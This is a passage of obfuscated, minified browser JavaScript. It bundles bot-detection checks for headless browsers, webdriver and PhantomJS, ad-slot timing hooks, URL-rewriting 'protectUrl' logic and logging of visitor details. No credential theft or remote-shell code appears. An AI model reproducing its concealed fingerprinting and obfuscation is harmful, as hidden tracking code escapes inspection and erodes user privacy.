0x7:nb=nU[j2(0x487)][j2(0x19c)](),nU[j2(0x887)][j2(0x19c)]();continue;default:if(!((nT=(nT=nU[j2(0x887)])[j2(0x2c1)]>0x0&&nT[nT[j2(0x2c1)]-0x1])||0x6!==nb[0x0]&&0x2!==nb[0x0])){nU=0x0;continue;}if(0x3===nb[0x0]&&(!nT||nb[0x1]>nT[0x0]&&nb[0x1]<nT[0x3])){nU[j2(0xd31)]=nb[0x1];break;}if(0x6===nb[0x0]&&nU[j2(0xd31)]<nT[0x1]){nU[j2(0xd31)]=nT[0x1],nT=nb;break;}if(nT&&nU[j2(0xd31)]<nT[0x2]){nU[j2(0xd31)]=nT[0x2],nU[j2(0x487)][j2(0xcd8)](nb);break;}nT[0x2]&&nU[j2(0x487)][j2(0x19c)](),nU[j2(0x887)][j2(0x19c)]();continue;}nb=nN[j2(0xca5)](nh,nU);}catch(nM){nb=[0x6,nM],ni=0x0;}finally{nQ=nT=0x0;}if(0x5&nb[0x0])throw nb[0x1];return{'value':nb[0x0]?nb[0x1]:void 0x0,'done':!0x0};}([nL,nY]);};}}function nv(nh,nN,nQ){const j3=u6;if(nQ||0x2===arguments[j3(0x2c1)]){for(var ni,nT=0x0,nW=nN[j3(0x2c1)];nT<nW;nT++)!ni&&nT in nN||(ni||(ni=Array[j3(0x45a)][j3(0xe39)][j3(0xca5)](nN,0x0,nT)),ni[nT]=nN[nT]);}return nh[j3(0x828)](ni||Array[j3(0x45a)][j3(0xe39)][j3(0xca5)](nN));}Object[u6(0xaa2)],Object[u6(0xaa2)],u6(0x417)==typeof SuppressedError&&SuppressedError;var nz=u6(0x3a4),nx=u6(0x8aa),nr=u6(0xd22),nk=u6(0x161),nV=u6(0xa6a),nJ=u6(0xac1),nf=function(nh){function nN(nQ,ni){const j4=a2d;var nT=nh[j4(0xca5)](this,ni)||this;return nT[j4(0x3e9)]=nQ,nT[j4(0x739)]=j4(0x82d),Object[j4(0x49b)](nT,nN[j4(0x45a)]),nT;}return function(nQ,ni){const j5=a2d;if(j5(0x417)!=typeof ni&&null!==ni)throw new TypeError(j5(0x17a)+String(ni)+j5(0xe5b));function nT(){const j6=j5;this[j6(0xdd6)]=nQ;}na(nQ,ni),nQ[j5(0x45a)]=null===ni?Object[j5(0xaa2)](ni):(nT[j5(0x45a)]=ni[j5(0x45a)],new nT());}(nN,nh),nN;}(Error);function nF(nh){return nK(this,void 0x0,void 0x0,function(){var nN,nQ,ni=this;return nm(this,function(nT){const j7=a2d;switch(nT[j7(0xd31)]){case 0x0:return nN={},nQ=Object[j7(0x485)](nh),[0x4,Promise[j7(0xb97)](nQ[j7(0xa31)](function(nW){return nK(ni,void 0x0,void 0x0,function(){var nU,nG,nL,nY,nb;return nm(this,function(nM){const j8=a2d;switch(nM[j8(0xd31)]){case 0x0:nU=nh[nW],nM[j8(0xd31)]=0x1;case 0x1:return nM[j8(0x887)][j8(0xcd8)]([0x1,0x3,,0x4]),nG=nN,nL=nW,nb={},[0x4,nU()];case 0x2:return nG[nL]=(nb[j8(0xce2)]=nM[j8(0xc85)](),nb[j8(0x3e9)]=0x0,nb),[0x3,0x4];case 0x3:return nY=nM[j8(0xc85)](),nN[nW]=nY instanceof nf?{'state':nY[j8(0x3e9)],'error':''[j8(0x828)](nY[j8(0x739)],':\x20')[j8(0x828)](nY[j8(0xcd2)])}:{'state':-0x3,'error':nY instanceof Error?''[j8(0x828)](nY[j8(0x739)],':\x20')[j8(0x828)](nY[j8(0xcd2)]):String(nY)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return nT[j7(0xc85)](),[0x2,nN];}});});}function nD(nh,nN){const j9=u6;return-0x1!==nh[j9(0xda3)](nN);}function nS(nh,nN){const jy=u6;return-0x1!==nh[jy(0xda3)](nN);}function ns(nh){const jd=u6;return Object[jd(0xc1a)](nh);}function nq(nh){const jn=u6;for(var nN=[],nQ=0x1;nQ<arguments[jn(0x2c1)];nQ++)nN[nQ-0x1]=arguments[nQ];for(var ni=function(nG){const ja=jn;if(ja(0xb69)==typeof nG){if(nD(nh,nG))return{'value':!0x0};}else{if(null!=function(nL,nY){const jK=ja;if(jK(0xd1f)in nL)return nL[jK(0xd1f)](nY);for(var nb=0x0;nb<nL[jK(0x2c1)];nb++)if(nY(nL[nb]))return nL[nb];}(nh,function(nL){const jm=ja;return nG[jm(0xa8f)](nL);}))return{'value':!0x0};}},nT=0x0,nW=nN;nT<nW[jn(0x2c1)];nT++){var nU=ni(nW[nT]);if(jn(0xbf9)==typeof nU)return nU[jn(0xce2)];}return!0x1;}function nA(nh){const jv=u6;return nh[jv(0x80d)](function(nN,nQ){return nN+(nQ?0x1:0x0);},0x0);}var nR={'detectAppVersion':function(nh){const jz=u6;var nN=nh[jz(0xbf6)];return 0x0===nN[jz(0x3e9)]&&(/headless/i[jz(0xa8f)](nN[jz(0xce2)])?nV:/electron/i[jz(0xa8f)](nN[jz(0xce2)])?nz:/slimerjs/i[jz(0xa8f)](nN[jz(0xce2)])?nk:void 0x0);},'detectDocumentAttributes':function(nh){const jx=u6;var nN=nh[jx(0x58e)];return 0x0===nN[jx(0x3e9)]&&(nq(nN[jx(0xce2)],jx(0xd22),jx(0x28d),jx(0x7d9))?nr:void 0x0);},'detectErrorTrace':function(nh){const jr=u6;var nN=nh[jr(0xc53)];return 0x0===nN[jr(0x3e9)]&&(/PhantomJS/i[jr(0xa8f)](nN[jr(0xce2)])?nx:void 0x0);},'detectEvalLengthInconsistency':function(nh){const jk=u6;var nN=nh[jk(0xdfa)],nQ=nh[jk(0x489)],ni=nh[jk(0xe0d)];if(0x0===nN[jk(0x3e9)]&&0x0===nQ[jk(0x3e9)]&&0x0===ni[jk(0x3e9)]){var nT=nN[jk(0xce2)];return jk(0xac1)!==ni[jk(0xce2)]&&(0x25===nT&&!nD([jk(0xcf3),jk(0xd2b)],ni[jk(0xce2)])||0x27===nT&&!nD([jk(0xc1f)],nQ[jk(0xce2)])||0x21===nT&&!nD([jk(0xa5f)],ni[jk(0xce2)]));}},'detectFunctionBind':function(nh){const jV=u6;if(-0x2===nh[jV(0x8a4)][jV(0x3e9)])return nx;},'detectLanguagesLengthInconsistency':function(nh){const jJ=u6;var nN=nh[jJ(0x5fd)];if(0x0===nN[jJ(0x3e9)]&&0x0===nN[jJ(0xce2)][jJ(0x2c1)])return nV;},'detectNotificationPermissions':function(nh){const jf=u6;var nN=nh[jf(0xf1e)],nQ=nh[jf(0x489)];return 0x0===nQ[jf(0x3e9)]&&jf(0x29d)===nQ[jf(0xce2)]&&(0x0===nN[jf(0x3e9)]&&nN[jf(0xce2)]?nV:void 0x0);},'detectPluginsArray':function(nh){const jF=u6;var nN=nh[jF(0x4a9)];if(0x0===nN[jF(0x3e9)]&&!nN[jF(0xce2)])return nV;},'detectPluginsLengthInconsistency':function(nh){const jD=u6;var nN=nh[jD(0x4f2)],nQ=nh[jD(0x462)],ni=nh[jD(0x489)],nT=nh[jD(0xe0d)];if(0x0===nN[jD(0x3e9)]&&0x0===nQ[jD(0x3e9)]&&0x0===ni[jD(0x3e9)]&&0x0===nT[jD(0x3e9)]&&jD(0x29d)===ni[jD(0xce2)]&&!nQ[jD(0xce2)]&&jD(0xa5f)===nT[jD(0xce2)])return 0x0===nN[jD(0xce2)]?nV:void 0x0;},'detectProcess':function(nh){const jS=u6;var nN,nQ=nh[jS(0x570)];return 0x0===nQ[jS(0x3e9)]&&(jS(0xb9c)===nQ[jS(0xce2)][jS(0x829)]||null!=(null===(nN=nQ[jS(0xce2)][jS(0x78c)])||void 0x0===nN?void 0x0:nN[jS(0x3a4)])?nz:void 0x0);},'detectUserAgent':function(nh){const js=u6;var nN=nh[js(0x76b)];return 0x0===nN[js(0x3e9)]&&(/PhantomJS/i[js(0xa8f)](nN[js(0xce2)])?nx:/Headless/i[js(0xa8f)](nN[js(0xce2)])?nV:/Electron/i[js(0xa8f)](nN[js(0xce2)])?nz:/slimerjs/i[js(0xa8f)](nN[js(0xce2)])?nk:void 0x0);},'detectWebDriver':function(nh){const jq=u6;var nN=nh[jq(0x8cd)];if(0x0===nN[jq(0x3e9)]&&nN[jq(0xce2)])return nV;},'detectWebGL':function(nh){const jA=u6;var nN=nh[jA(0x532)];if(0x0===nN[jA(0x3e9)]){var nQ=nN[jA(0xce2)],ni=nQ[jA(0xb15)],nT=nQ[jA(0xb9c)];if(jA(0xec7)==ni&&jA(0xe08)==nT)return nV;}},'detectWindowExternal':function(nh){const jR=u6;var nN=nh[jR(0xd63)];return 0x0===nN[jR(0x3e9)]&&(/Sequentum/i[jR(0xa8f)](nN[jR(0xce2)])?jR(0x6fc):void 0x0);},'detectWindowSize':function(nh){const jC=u6;var nN=nh[jC(0xbbb)],nQ=nh[jC(0x543)];if(0x0!==nN[jC(0x3e9)]||0x0!==nQ[jC(0x3e9)])return!0x1;var ni=nN[jC(0xce2)],nT=ni[jC(0xf21)],nW=ni[jC(0xb67)];return nQ[jC(0xce2)]&&0x0===nT&&0x0===nW?nV:void 0x0;},'detectMimeTypesConsistent':function(nh){const jg=u6;var nN=nh[jg(0xb40)];if(0x0===nN[jg(0x3e9)]&&!nN[jg(0xce2)])return nJ;},'detectProductSub':function(nh){const jO=u6;var nN=nh[jO(0xb0c)],nQ=nh[jO(0x489)];return 0x0===nN[jO(0x3e9)]&&0x0===nQ[jO(0x3e9)]&&(jO(0x29d)!==nQ[jO(0xce2)]&&jO(0x84f)!==nQ[jO(0xce2)]&&jO(0x954)!==nQ[jO(0xce2)]&&jO(0xb58)!==nQ[jO(0xce2)]||jO(0x3e0)===nN[jO(0xce2)]?void 0x0:nJ);},'detectDistinctiveProperties':function(nh){const jB=u6;var nN=nh[jB(0x4dc)];if(0x0!==nN[jB(0x3e9)])return!0x1;var nQ,ni=nN[jB(0xce2)];for(nQ in ni)if(ni[nQ])return nQ;}};function nC(){const ju=u6;var nh,nN,nQ=window,ni=navigator;return nA([ju(0xc29)in ni,ju(0x69f)in ni,0x0===ni[ju(0xb15)][ju(0xda3)](ju(0x513)),ju(0xe8e)in nQ,ju(0xf3e)in nQ,ju(0xab8)in nQ,ju(0xc91)in nQ])>=0x5?ju(0xa5f):nA([ju(0x39b)in nQ,ju(0xed0)in nQ,ju(0xd0e)in nQ,0x0===ni[ju(0xb15)][ju(0xda3)](ju(0xbe7)),ju(0xd06)in ni,ju(0xa74)in nQ])>=0x4?ju(0xcf3):nA([ju(0x554)in navigator,ju(0xee9)in(null!==(nN=null===(nh=document[ju(0x2d8)])||void 0x0===nh?void 0x0:nh[ju(0x335)])&&void 0x0!==nN?nN:{}),ju(0x93a)in nQ,ju(0x941)in nQ,ju(0x900)in nQ,ju(0xe38)in nQ])>=0x4?ju(0xd2b):ju(0xac1);}var ng={'android':function(){const jp=u6;var nh=nC(),nN=jp(0xa5f)===nh,nQ=jp(0xd2b)===nh;if(!nN&&!nQ)return!0x1;var ni=window;return nA([jp(0xa88)in ni,jp(0xcf2)in ni,nN&&!(jp(0xa72)in ni),nQ&&/android/i[jp(0xa8f)](navigator[jp(0xbf6)])])>=0x2;},'browserKind':function(){const jH=u6;var nh,nN=null===(nh=navigator[jH(0x76b)])||void 0x0===nh?void 0x0:nh[jH(0xba4)]();return nS(nN,jH(0x778))?jH(0xe4d):nS(nN,jH(0x840))||nS(nN,jH(0x1a2))?jH(0xc1f):nS(nN,jH(0xb58))?jH(0xb58):nS(nN,jH(0xcd1))?jH(0xcd1):nS(nN,jH(0x954))||nS(nN,jH(0xa48))?jH(0x954):nS(nN,jH(0x29d))?jH(0x29d):nS(nN,jH(0x84f))?jH(0x84f):jH(0xac1);},'browserEngineKind':nC,'documentFocus':function(){const jI=u6;return void 0x0!==document[jI(0x442)]&&document[jI(0x442)]();},'userAgent':function(){const jE=u6;return navigator[jE(0x76b)];},'appVersion':function(){const jo=u6;var nh=navigator[jo(0xbf6)];if(null==nh)throw new nf(-0x1,jo(0x475));return nh;},'rtt':function(){const jl=u6;if(void 0x0===navigator[jl(0xd09)])throw new nf(-0x1,jl(0x57f));if(void 0x0===navigator[jl(0xd09)][jl(0xa75)])throw new nf(-0x1,jl(0xa5d));return navigator[jl(0xd09)][jl(0xa75)];},'windowSize':function(){const jw=u6;return{'outerWidth':window[jw(0xf21)],'outerHeight':window[jw(0xb67)],'innerWidth':window[jw(0x4a5)],'innerHeight':window[jw(0x481)]};},'pluginsLength':function(){const jj=u6;if(void 0x0===navigator[jj(0x92e)])throw new nf(-0x1,jj(0x705));if(void 0x0===navigator[jj(0x92e)][jj(0x2c1)])throw new nf(-0x3,jj(0x857));return navigator[jj(0x92e)][jj(0x2c1)];},'pluginsArray':function(){const je=u6;if(void 0x0===navigator[je(0x92e)])throw new nf(-0x1,je(0x705));if(void 0x0===window[je(0x898)])throw new nf(-0x1,je(0x9f3));return navigator[je(0x92e)]instanceof PluginArray;},'errorTrace':function(){const jt=u6;try{null[0x0]();}catch(nh){if(nh instanceof Error&&null!=nh[jt(0xe5)])return nh[jt(0xe5)][jt(0xf67)]();}throw new nf(-0x3,jt(0xbc8));},'productSub':function(){const jh=u6;var nh=navigator[jh(0xb0c)];if(void 0x0===nh)throw new nf(-0x1,jh(0xbe5));return nh;},'windowExternal':function(){const jN=u6;if(void 0x0===window[jN(0x596)])throw new nf(-0x1,jN(0x6e1));var nh=window[jN(0x596)];if(jN(0x417)!=typeof nh[jN(0xf67)])throw new nf(-0x2,jN(0xcb8));return nh[jN(0xf67)]();},'mimeTypesConsistent':function(){const jQ=u6;if(void 0x0===navigator[jQ(0x800)])throw new nf(-0x1,jQ(0xb57));for(var nh=navigator[jQ(0x800)],nN=Object[jQ(0x989)](nh)===MimeTypeArray[jQ(0x45a)],nQ=0x0;nQ<nh[jQ(0x2c1)];nQ++)nN&&(nN=Object[jQ(0x989)](nh[nQ])===MimeType[jQ(0x45a)]);return nN;},'evalLength':function(){const ji=u6;return eval[ji(0xf67)]()[ji(0x2c1)];},'webGL':function(){const jT=u6;var nh=document[jT(0x885)](jT(0x8ae));if(jT(0x417)!=typeof nh[jT(0xe0a)])throw new nf(-0x2,jT(0xb06));var nN=nh[jT(0xe0a)](jT(0xc15));if(null===nN)throw new nf(-0x4,jT(0xe82));if(jT(0x417)!=typeof nN[jT(0x2ac)])throw new nf(-0x2,jT(0x512));return{'vendor':nN[jT(0x2ac)](nN[jT(0x9a9)]),'renderer':nN[jT(0x2ac)](nN[jT(0x860)])};},'webDriver':function(){const jW=u6;if(null==navigator[jW(0x28d)])throw new nf(-0x1,jW(0xd6a));return navigator[jW(0x28d)];},'languages':function(){const jU=u6;var nh,nN=navigator,nQ=[],ni=nN[jU(0xe03)]||nN[jU(0xf32)]||nN[jU(0x277)]||nN[jU(0x718)];if(void 0x0!==ni&&nQ[jU(0xcd8)]([ni]),Array[jU(0x90d)](nN[jU(0x5fd)]))jU(0xa5f)===nC()&&nA([!(jU(0x949)in(nh=window)),jU(0xef8)in nh,''+nh[jU(0x52b)]==jU(0x1eb),''+nh[jU(0xf48)]==jU(0xba5)])>=0x3||nQ[jU(0xcd8)](nN[jU(0x5fd)]);else{if(jU(0xb69)==typeof nN[jU(0x5fd)]){var nT=nN[jU(0x5fd)];nT&&nQ[jU(0xcd8)](nT[jU(0x6b1)](','));}}return nQ;},'notificationPermissions':function(){return nK(this,void 0x0,void 0x0,function(){var nh,nN;return nm(this,function(nQ){const jG=a2d;switch(nQ[jG(0xd31)]){case 0x0:if(void 0x0===window[jG(0x906)])throw new nf(-0x1,jG(0x10c));if(void 0x0===navigator[jG(0xa4b)])throw new nf(-0x1,jG(0x6bb));if(jG(0x417)!=typeof(nh=navigator[jG(0xa4b)])[jG(0xcd4)])throw new nf(-0x2,jG(0x2e7));nQ[jG(0xd31)]=0x1;case 0x1:return nQ[jG(0x887)][jG(0xcd8)]([0x1,0x3,,0x4]),[0x4,nh[jG(0xcd4)]({'name':jG(0xf3c)})];case 0x2:return nN=nQ[jG(0xc85)](),[0x2,jG(0xea2)===window[jG(0x906)][jG(0xf1f)]&&jG(0xdbe)===nN[jG(0x3e9)]];case 0x3:throw nQ[jG(0xc85)](),new nf(-0x3,jG(0x978));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const jL=u6;if(void 0x0===document[jL(0x2d8)])throw new nf(-0x1,jL(0xb23));var nh=document[jL(0x2d8)];if(jL(0x417)!=typeof nh[jL(0x7df)])throw new nf(-0x2,jL(0xbb8));return nh[jL(0x7df)]();},'functionBind':function(){const jY=u6;if(void 0x0===Function[jY(0x45a)][jY(0xa00)])throw new nf(-0x2,jY(0x291));return Function[jY(0x45a)][jY(0xa00)][jY(0xf67)]();},'process':function(){const jb=u6;var nh=window[jb(0x570)],nN=jb(0x936);if(void 0x0===nh)throw new nf(-0x1,''[jb(0x828)](nN,jb(0x3af)));if(nh&&jb(0xbf9)!=typeof nh)throw new nf(-0x3,''[jb(0x828)](nN,jb(0xddf)));return nh;},'distinctiveProps':function(){const jM=u6;var nh,nN,nQ=((nh={})[jM(0xeaa)]={'window':[jM(0xeaa)]},nh[jM(0x669)]={'window':[jM(0xbd4)]},nh[jM(0x59e)]={'window':[jM(0xd70)]},nh[jM(0xb10)]={'window':[jM(0xdd9)]},nh[jM(0x191)]={'window':[jM(0xc06)]},nh[jM(0x34b)]={'window':[jM(0x34b)]},nh[jM(0x92c)]={'window':[jM(0xcd6),jM(0x5e3)]},nh[jM(0xef0)]={'window':[jM(0xeac)]},nh[nx]={'window':[jM(0xe1),jM(0x5d2)]},nh[jM(0x104)]={'window':[jM(0x54c)]},nh[nr]={'window':[jM(0xac0),jM(0x305),jM(0x5a7),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[jM(0x3ab),jM(0xbdd),jM(0x2fd)]},nh[jM(0xeb6)]={'window':[jM(0x308)]},nh[jM(0x28d)]={'window':[jM(0x28d),jM(0x14f),jM(0x3b7),jM(0xe2f),jM(0x46e),jM(0x918),jM(0x492)],'document':[jM(0x7d2),jM(0x924),jM(0xdfb),jM(0xb01),jM(0x956),jM(0x208),jM(0xcea),jM(0x7d2),jM(0x743),jM(0x43a),jM(0xe80),jM(0x567),jM(0x1ed),jM(0x302)]},nh[nV]={'window':[jM(0xa55),jM(0x5ac)]},nh),ni={},nT=ns(window),nW=[];for(nN in(void 0x0!==window[jM(0x252)]&&(nW=ns(window[jM(0x252)])),nQ)){var nU=nQ[nN];if(void 0x0!==nU){var nG=void 0x0!==nU[jM(0xe64)]&&nq[jM(0xa26)](void 0x0,nv([nT],nU[jM(0xe64)],!0x1)),nL=!(void 0x0===nU[jM(0x252)]||!nW[jM(0x2c1)])&&nq[jM(0xa26)](void 0x0,nv([nW],nU[jM(0x252)],!0x1));ni[nN]=nG||nL;}}return ni;}},nO=(function(){const jc=u6;function nh(){const jX=a2d;this[jX(0xc8a)]=void 0x0,this[jX(0xc9a)]=void 0x0;}return nh[jc(0x45a)][jc(0x90a)]=function(){const jZ=jc;return this[jZ(0xc8a)];},nh[jc(0x45a)][jc(0xb98)]=function(){const jP=jc;return this[jP(0xc9a)];},nh[jc(0x45a)][jc(0x46d)]=function(){const e0=jc;if(void 0x0===this[e0(0xc8a)])throw new Error(e0(0x756));var nN=function(nT,nW){const e1=e0;var nU={},nG={'bot':!0x1};for(var nL in nW){var nY=(0x0,nW[nL])(nT),nb={'bot':!0x1};e1(0xb69)==typeof nY?nb={'bot':!0x0,'botKind':nY}:nY&&(nb={'bot':!0x0,'botKind':nJ}),nU[nL]=nb,nb[e1(0xce9)]&&(nG=nb);}return[nU,nG];}(this[e0(0xc8a)],nR),nQ=nN[0x0],ni=nN[0x1];return this[e0(0xc9a)]=nQ,ni;},nh[jc(0x45a)][jc(0xc99)]=function(){return nK(this,void 0x0,void 0x0,function(){var nN;return nm(this,function(nQ){const e2=a2d;switch(nQ[e2(0xd31)]){case 0x0:return nN=this,[0x4,nF(ng)];case 0x1:return nN[e2(0xc8a)]=nQ[e2(0xc85)](),[0x2,this[e2(0xc8a)]];}});});},nh;}());const nB=async()=>{const e3=u6;try{if(nh=navigator[e3(0x76b)],Boolean(nh)&&function(){const e4=e3;if(ny instanceof RegExp)return ny;try{ny=new RegExp(e4(0x1f9),'i');}catch(nN){ny=nn;}return ny;}()[e3(0xa8f)](nh))return y4['A'][e3(0xd0f)](e3(0x5a4)[e3(0x828)](navigator[e3(0x76b)])),!0x0;try{const nN=function(nT){const e5=e3;var nW=(void 0x0===nT?{}:nT)[e5(0x63c)],nU=void 0x0===nW||nW;return nK(this,void 0x0,void 0x0,function(){var nG;return nm(this,function(nL){const e6=a2d;switch(nL[e6(0xd31)]){case 0x0:return nU&&(function(){const e7=e6;if(!(window[e7(0xaaf)]||Math[e7(0x2c8)]()>=0.001))try{var nY=new XMLHttpRequest();nY[e7(0xf10)](e7(0x7a3),e7(0x896)[e7(0x828)](e7(0x3ec),e7(0xe99)),!0x0),nY[e7(0xc03)]();}catch(nb){console[e7(0x498)](nb);}}()),[0x4,(nG=new nO())[e6(0xc99)]()];case 0x1:return nL[e6(0xc85)](),[0x2,nG];}});});}({'monitoring':!0x1})[e3(0x4a4)](nT=>nT[e3(0x46d)]()),nQ=(0x0,yK['c'])((nT,nW)=>setTimeout(()=>nW(new Error(e3(0xec))),0x64)),ni=await Promise[e3(0xe1b)]([nN,nQ]);if(ni&&ni[e3(0xce9)])return y4['A'][e3(0xd0f)](e3(0xea3)[e3(0x828)](ni[e3(0xac8)])),!0x0;}catch(nT){return y4['A'][e3(0xd0f)](e3(0x1c6),nT),!0x1;}}catch(nW){return y4['A'][e3(0xd0f)](e3(0xab0),nW),y4['A'][e3(0x498)](nW,e3(0xb3e)),!0x1;}var nh;return!!navigator[e3(0x76b)][e3(0xdf6)](e3(0xb36));};async function nu(nh){const e8=u6,nN=await fetch((0x0,y0['Wq'])({'protectUrlContext':nh,'url':''[e8(0x828)](y1['A'][e8(0xbe4)],e8(0x44d)),'endpoint':y1['A'][e8(0xbe4)]}));return await nN[e8(0x8a6)]();}var np=n(0xb);function nH(nh){const e9=u6;if(Array[e9(0x90d)](nh)){const nN=nh[e9(0xa31)](nH);return nN[e9(0x2c1)]>0x0&&e9(0xb69)==typeof nN[0x0]?nN[e9(0x527)]((nQ,ni)=>String(nQ)[e9(0xdc7)](String(ni),void 0x0,{'numeric':!0x0,'sensitivity':e9(0x7af)})):nN;}if(nh&&e9(0xbf9)==typeof nh&&null!==nh){const nQ=Object[e9(0x485)](nh)[e9(0x527)](),ni={};for(const nT of nQ)ni[nT]=nH(nh[nT]);return ni;}return nh;}var nI=n(0x1b34);const nE=(nh,nN,nQ,ni)=>{const ey=u6,nT={};window[ey(0x8e2)]=window[ey(0x8e2)]||{},window[ey(0x8e2)][ey(0x192)]=window[ey(0x8e2)][ey(0x192)]||[],window[ey(0x8e2)][ey(0x192)][ey(0xcd8)](()=>{const ed=ey,nW=Math[ed(0xbd5)](performance[ed(0x50c)]());let nU=!0x1;window[ed(0x8e2)][ed(0x912)]()[ed(0x463)](ed(0x33b),nG=>{const en=ed;if(nU)return;const nL=nG[en(0x210)][en(0xe97)]()||'';nL&&!nT[nL]&&(nT[nL]={'slotRequested':Math[en(0xbd5)](performance[en(0x50c)]())});}),window[ed(0x8e2)][ed(0x912)]()[ed(0x463)](ed(0xd56),nG=>{const ea=ed;if(nU)return;const nL=nG[ea(0x210)][ea(0xe97)]()||'';if(!nL||!nT[nL])return;if(nG[ea(0xaa3)])return;nU=!0x0;const nY=Math[ea(0xbd5)](performance[ea(0x50c)]());!function(nb,nM,nX,nc,nZ,nP,a0,a1){const eK=ea;let a2=arguments[eK(0x2c1)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();dC(nb,eK(0x534),new Map([[eK(0x785),y1['A'][eK(0x33d)]],[eK(0x866),nX[eK(0xf67)]()],[eK(0x6c0),nc],[eK(0x529),nZ[eK(0xf67)]()],[eK(0xdcd),nP[eK(0xf67)]()],[eK(0xc4d),a0[eK(0xf67)]()],[eK(0xed9),a1[eK(0xf67)]()],...a2]),nM);}(nh,ni,nQ,nL,nN,nW,nT[nL][ea(0x33b)],nY);});});};window[u6(0xcfa)]=!0x1;var no=n(0xa83),nl=n(0x197c);window[u6(0xcfa)]=!0x1;const nw={'version':u6(0x6f2),'originalHostname':window[u6(0x79f)][u6(0x468)],'configIndex':0x0};(nh=>{const em=u6;var nN,nQ;if(nd['A'][em(0xc99)](),!0x1!==(0x0,nI['aX'])())try{!(function(){const ev=em,nW=ev(0x91e)[ev(0x828)](ev(0xc96),ev(0x294)),nU=document[ev(0x885)](ev(0x6ed));nU[ev(0xf2b)]=nW,document[ev(0xbf7)][ev(0x8fe)](nU);}());}catch(nW){}y9['A'][em(0xc99)](window);const ni=null===(nN=document[em(0xc11)])||void 0x0===nN?void 0x0:nN[em(0xa94)](em(0xde));if(ni)window[em(0x60d)]('r_'+ni,'*');else{var nT;const nU=null===(nT=document[em(0xc11)])||void 0x0===nT?void 0x0:nT[em(0xa94)](em(0xdec));nU&&window[em(0x60d)](nU,'*');}if(null===(nQ=document[em(0xc11)])||void 0x0===nQ||nQ[em(0xe21)](),(function(){const ez=em;let nG=arguments[ez(0x2c1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var nL;if(ez(0x86c)===location[ez(0x8b1)]&&(location[ez(0x8b1)]='',y2['A'][ez(0x791)](ez(0x61e),null!==(nL=prompt())&&void 0x0!==nL?nL:'',!0x1)),null===document[ez(0xc11)])return!0x1;const nY=function(nb,nM,nX){const ex=ez;let nc=arguments[ex(0x2c1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const nZ=(nP=nX)?new URL(nP[ex(0x997)](ex(0xc90))?nP:ex(0x5c1)[ex(0x828)](nP)):null;var nP;if(!nZ)return null;const a0=function(a2,a3){const er=ex;let a4=a3[er(0xa94)](er(0xba7))||a3[er(0xa94)](er(0xc2f));if(null===a4)throw new Error(er(0x13c));return a4=a4[er(0x997)]('//')?a2[er(0xb19)]+a4:a4,new URL(a4,a2[er(0x6a5)]);}(nb,nM);if(a0[ex(0x468)]===nZ[ex(0x468)]&&a0[ex(0x7fb)]===nZ[ex(0x7fb)])return null;a0[ex(0xb85)]=nZ[ex(0xb85)],a0[ex(0xb19)]=/localhost|127.0.0.1/[ex(0xa8f)](nZ[ex(0xb85)])?ex(0xacf):ex(0xd30),nZ[ex(0x7fb)]&&(a0[ex(0x7fb)]=nZ[ex(0x7fb)]),Object[ex(0x7eb)](nc)[ex(0x93f)](a2=>{const ek=ex;let [a3,a4]=a2;a0[ek(0xb9a)][ek(0x791)](a3,a4);});const a1=(0x0,dB['R0'])(nM);return a1[ex(0xc3e)](ex(0xc2f),a0[ex(0x6a5)]),a1;}(location,document[ez(0xc11)],y2['A'][ez(0x7a3)](ez(0x61e),!0x1),nG);return!!nY&&(document[ez(0xc11)][ez(0x21a)]?(0x0,dB['WH'])(nY,document[ez(0xc11)]):(0x0,dB['qj'])(nY),document[ez(0xc11)][ez(0xe21)](),console[ez(0x9bc)](ez(0x864)),!0x0);}({'essential':''})))throw new Error(em(0xe75));try{window[em(0x54b)](new CustomEvent(em(0xf51)));}catch(nG){}return n9[em(0x775)](em(0xde))?(window[em(0xdc3)]=y1['A'][em(0x27a)],(nL=>{const eV=em;window[eV(0x463)](eV(0xcd2),nY=>{const eJ=eV;nY[eJ(0x834)]&&eJ(0x6c4)===nY[eJ(0x834)][eJ(0x2d1)]&&dA(nL,nY[eJ(0x834)][eJ(0xeae)],nY[eJ(0x834)][eJ(0x6fb)]);});})(nh),y4['A'][em(0xa21)](nh),y4['A'][em(0xd0f)](em(0x27a),y1['A'][em(0x27a)]),y4['A'][em(0xd0f)](em(0xd4a),y1['A'][em(0x33d)]),y4['A'][em(0xd0f)](em(0x79f),window[em(0x79f)][em(0x6a5)]),y4['A'][em(0xd0f)](em(0x528),window[em(0x84a)][em(0x76b)]),y4['A'][em(0xd0f)](em(0x5ee),dV()),y4['A'][em(0xd0f)](em(0x57c),d6['A'][em(0xa4a)]()[em(0xf67)]()),y1['A'][em(0xd0f)]||em(0x7c2)===y2['A'][em(0x7a3)](em(0x741),!0x1)?((0x0,yR['z'])((0x0,yL['i7'])(em(0x4ca))),window[em(0x4f1)]=ya['md'],window[em(0xd8e)]=ya['ks'],window[em(0xc09)]=ya['_'],window[em(0x63e)]=nL=>(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nL,'kind':y0['MN'][em(0x6ea)],'endpoint':y1['A'][em(0xbe4)]}),window[em(0xd53)]=y0['sH'],window[em(0x6ac)]=y0['EW'],window[em(0xd7c)]=nL=>yH({'_window':window,'protectUrlContext':nh,'html':nL}),window[em(0x6c9)]=nL=>(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':nL})):(0x0,yR['z'])((0x0,yL['i7'])()),!0x0):(console[em(0x9bc)](em(0xd45)),!0x1);})(nw)&&(async nh=>{const ef=u6;try{var nN,nQ,ni,nT;null!==(nQ=(nN=window)[ef(0x472)])&&void 0x0!==nQ||(nN[ef(0x472)]={}),window[ef(0x472)][ef(0x138)]=!0x0,window[ef(0x472)][ef(0xc2b)]=function(){const eF=ef;var nc,nZ,nP,a0,a1,a2,a3,a4,a5,a6,a7,a8,a9,ay,ad,an,aa;let aK=arguments[eF(0x2c1)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const am=JSON[eF(0x9c3)](nH({'a_summary':{'gpt':{'paths':null===(nc=window[eF(0x8e2)])||void 0x0===nc||null===(nc=nc[eF(0x912)]())||void 0x0===nc||null===(nc=nc[eF(0x8bd)]())||void 0x0===nc?void 